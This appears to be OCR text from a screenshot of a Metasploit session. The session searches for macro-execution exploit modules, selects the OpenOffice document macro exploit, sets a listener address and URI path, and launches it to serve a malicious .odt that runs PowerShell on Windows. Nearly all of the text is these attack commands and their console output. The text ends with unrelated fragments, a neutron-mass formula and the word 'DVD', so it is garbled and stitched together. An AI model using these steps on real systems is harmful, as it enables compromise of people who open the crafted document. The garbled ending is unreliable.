 root@home: /home/home
Es 21:21
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/multi/misc/openoffice_document_macro 2017-02-08 excellent Apache OpenOffice Text Document Malicious Macro Executio
n
exploit/unix/webapp/wp_total_cache_exec 2013-04-17 excellent WordPress W3 Total Cache PHP Code Execution
exploit/windows/browser/macrovision_downloadandexecute 2007-10-31 normal Macrovision InstallShield Update Service Buffer Overflow
exploit/windows/browser/macrovision_unsafe 2007-10-20 excellent Macrovision InstallShield Update Service ActiveX Unsafe
Method
exploit/windows/fileformat/ms12_005 2012-01-10 excellent MS12-005 Microsoft Office ClickOnce Unsafe Object Packag
e Handling Vulnerability
exploit/windows/fileformat/office_word_macro 2012-01-10 excellent Microsoft Office Word Malicious Macro Execution
post/multi/manage/multi_post normal Multi Manage Post Module Macro Execution
msf > use exploit/multi/misc/openoffice_document_macro
msf exploit(openoffice_document_macro) > options
Module options (exploit/multi/misc/openoffice_document_macro):
Name Current Setting Required Description
---- --------------- -------- -----------
BODY no The message for the document body
FILENAME msf.odt yes The OpoenOffice Text document name
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Apache OpenOffice on Windows (PSH)
msf exploit(openoffice_document_macro) > set SRVHOST 192.168.0.157
SRVHOST => 192.168.0.157
msf exploit(openoffice_document_macro) > set URIPATH /
URIPATH => /
msf exploit(openoffice_document_macro) > exploit
kg
m n = 1.6749543*10-27 kg
DVD